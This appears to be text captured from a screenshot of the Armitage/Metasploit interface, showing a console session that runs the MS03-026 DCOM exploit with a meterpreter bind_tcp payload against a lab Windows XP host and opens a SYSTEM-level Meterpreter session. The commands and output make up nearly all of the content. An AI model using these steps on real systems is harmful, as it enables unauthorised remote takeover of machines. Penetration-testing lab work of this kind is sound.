 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.10.19 192.168.10.17 192.168.10.18
NT AUTHORITY\SYSTEM @ WINXP
Console X exploit X
msf exploit(windows/dcerpc/ms03_026_dcom) > set LPORT 4654
LPORT => 4654
msf exploit(windows/dcerpc/ms03_026_dcom) > set PAYLOAD windows/meterpreter/bind_tcp
PAYLOAD => windows/meterpreter/bind_tcp
msf exploit(windows/dcerpc/ms03_026_dcom) > set RPORT 135
RPORT => 135
msf exploit(windows/dcerpc/ms03_026_dcom) > set RHOST 192.168.10.19
RHOST => 192.168.10.19
msf exploit(windows/dcerpc/ms03_026_dcom) > exploit -j
[*] Exploit running as background job 1.
[*] 192.168.10.19:135 - Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] 192.168.10.19:135 - Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.10.19[135] ...
[*] 192.168.10.19:135 - Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:192.168.10.19[135] ...
[*] 192.168.10.19:135 - Sending exploit ...
[*] Started bind TCP handler against 192.168.10.19:4654
[*] Sending stage (179779 bytes) to 192.168.10.19
[*] Meterpreter session 1 opened (192.168.10.17:39313 -> 192.168.10.19:4654) at 2022-05-11 16:19:02 +0100
msf exploit(windows/dcerpc/ms03_026_dcom) >